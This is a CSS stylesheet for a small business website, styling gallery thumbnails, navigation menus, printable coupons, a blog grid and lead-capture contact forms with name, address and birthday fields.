.gallery-thumbnail-layout.row, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav, .subpage-banner-area .gallery-thumbnail-layout.flex-control-nav { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #featured-gallery, .no-js #gallery-thumb-container { display: none; }

#featured-gallery .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.55556rem; }

#featured-gallery .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next { right: 0.55556rem; }

#featured-gallery .flex-direction-nav a, #gallery-thumb-container .flex-direction-nav a { height: 2.22222rem; width: 2.22222rem; top: 50%; margin-top: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

#featured-gallery .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before { color: #6dbc2d; }

#featured-gallery .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before { line-height: 1.94444rem; color: rgba(0, 0, 0, 0.3); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

#featured-gallery { position: relative; padding: 0; margin-bottom: 1.11111rem; max-height: 44.44444rem; text-align: center; }

#featured-gallery img { display: block; margin: 0 auto; max-height: 100%; }

#featured-gallery .flex-direction-nav .flex-prev { color: #fff; }

#featured-gallery .slide-content { position: relative; display: inline-block; }

#featured-gallery .slide-content .caption { position: absolute; bottom: 0; left: 0; top: auto; background: rgba(0, 0, 0, 0.5); padding: 0.55556rem 1.11111rem; }

#featured-gallery .caption { padding: 0.55556rem; text-align: center; background-color: rgba(109, 188, 45, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; }

#gallery-thumb-container .slides > li { position: relative; height: 8.33333rem; overflow: hidden; }

#gallery-thumb-container .slides > li:hover img { opacity: .8; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.27778rem; max-width: none; min-width: 100%; min-height: 100%; opacity: .35; -webkit-transition: opacity .3s; transition: opacity .3s; }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5.55556rem 1.66667rem 3.88889rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #1c2124; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: 1px solid #e7e7e7; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background: transparent url("/images/sub-banner.png") top left repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.11111rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.77778rem; font-weight: bold; text-align: center; }

@media print, screen and (min-width: 40em) { .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #37424a; color: #fff; line-height: 1.2; border: none; margin: 0; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #6dbc2d; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #4d5c67; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #fff; font-size: 18px; background: #7f878c; padding: 1.66667rem; border: none; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #6dbc2d; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #6dbc2d; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #6dbc2d; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #6dbc2d; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #49565d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #49565d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #6dbc2d; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #e6eef4; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-nav-wrapper { background-color: #7d878d; }

.top-nav-wrapper .row ul.menu-top li a, .top-nav-wrapper .banner.sliding-gallery-banner .flex-control-nav ul.menu-top li a, .banner.sliding-gallery-banner .top-nav-wrapper .flex-control-nav ul.menu-top li a, .top-nav-wrapper .subpage-banner-area .flex-control-nav ul.menu-top li a, .subpage-banner-area .top-nav-wrapper .flex-control-nav ul.menu-top li a { padding-top: 0.44444rem; padding-bottom: 0.5rem; color: #fff; font-size: 1rem; text-align: center; }

.top-nav-wrapper .row ul.menu-top li a:hover, .top-nav-wrapper .banner.sliding-gallery-banner .flex-control-nav ul.menu-top li a:hover, .banner.sliding-gallery-banner .top-nav-wrapper .flex-control-nav ul.menu-top li a:hover, .top-nav-wrapper .subpage-banner-area .flex-control-nav ul.menu-top li a:hover, .subpage-banner-area .top-nav-wrapper .flex-control-nav ul.menu-top li a:hover { color: #ddd; }

.top-nav-wrapper .row ul.menu-top li.active a, .top-nav-wrapper .banner.sliding-gallery-banner .flex-control-nav ul.menu-top li.active a, .banner.sliding-gallery-banner .top-nav-wrapper .flex-control-nav ul.menu-top li.active a, .top-nav-wrapper .subpage-banner-area .flex-control-nav ul.menu-top li.active a, .subpage-banner-area .top-nav-wrapper .flex-control-nav ul.menu-top li.active a { color: #bef094; background-color: transparent; }

@media print, screen and (min-width: 64em) { .top-nav-wrapper ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-nav-wrapper ul.menu-top > li > a { position: relative; }
  .top-nav-wrapper ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid rgba(188, 203, 214, 0.27); border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

.top-bar { position: relative; z-index: 20; background: #e6eef4; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #e6eef4; }

.top-bar ul.menu li { background: #e6eef4; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; font-weight: 600; text-transform: uppercase; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #646d73; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { min-height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #6dbc2d; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #6dbc2d; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu-top > li.np-1 { display: none; }
  .top-bar ul.menu-top > li.active > a { position: relative; color: #6dbc2d; background-color: transparent; }
  .top-bar ul.menu-top > li.active > a::after { content: ""; position: absolute; top: 70%; left: 0; right: 0; width: 0.88889rem; height: 0.22222rem; margin: 0 auto; background-color: #6dbc2d; pointer-events: none; }
  .top-bar ul.menu-top > li a { color: #34424b; font-size: 0.88889rem; }
  .top-bar ul.menu-top > li a:hover { color: #fff; }
  .top-bar ul.menu-top > li > a { padding-top: 1.55em; padding-bottom: 1.55em; }
  .top-bar ul.menu-top > li > a:hover { color: #6dbc2d; background: #e6eef4; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:last-child::after { content: ""; display: block; height: 70%; position: absolute; top: 15%; right: 0; border-left: 1px solid #bccbd6; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 70%; position: absolute; top: 15%; left: 0; border-left: 1px solid #bccbd6; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu-top > li a { font-size: 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #6dbc2d; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #fff; background-color: #6dbc2d; }

.form-container { height: 100%; padding: 1.66667rem 1.11111rem; text-align: left; color: #fff; background-color: #6dbc2d; border: 1px solid #fff; }

.form-container .lead-head { padding: 0 0 0.55556rem 0; color: #ddfdc1; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.22222rem; font-weight: bold; text-align: center; }

.form-container .lead-head strong { display: block; margin: 0.55556rem 0 0; color: #fff; font-size: 1.66667rem; font-weight: normal; line-height: 1.2; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 1.66667rem 2.22222rem; }
  .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .callout { font-size: 0.88889rem; text-align: left; }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #437e13; font-size: 0.61111rem; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #437e13; font-size: 0.61111rem; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #437e13; font-size: 0.61111rem; opacity: 1; }

form :-ms-input-placeholder { color: #437e13; font-size: 0.61111rem; opacity: 1; }

form select[data-selected=""] { color: #437e13; font-size: 0.61111rem; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #437e13; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.77778rem; color: #1c2124; text-align: center; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 4.77778rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #6dbc2d; color: #6dbc2d; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: normal; color: #fff; font-size: 1.11111rem; border: 1px solid #fff; border-radius: 0; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: rgba(0, 0, 0, 0); color: #6dbc2d; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; background-color: #559323; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callouts a { text-decoration: none; }

.callouts a:hover .myce-callout::before { border-color: #bef094; }

.callouts a:hover .myce-callout::after { background-color: rgba(58, 129, 0, 0.4); }

.callouts a:hover .myce-callout hr { max-width: 13.11111rem; }

